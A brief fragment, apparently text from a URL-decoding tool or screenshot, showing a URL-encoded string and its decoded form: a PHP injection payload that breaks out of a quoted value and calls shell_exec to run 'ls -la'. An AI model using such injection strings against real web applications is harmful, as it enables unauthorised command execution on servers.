 Selected text
'%20and%20die(shell_exec(%22ls%20-la
%22))%20or%20'
Decoded from: URL encoding
' and die(shell_exec("ls -la")) or '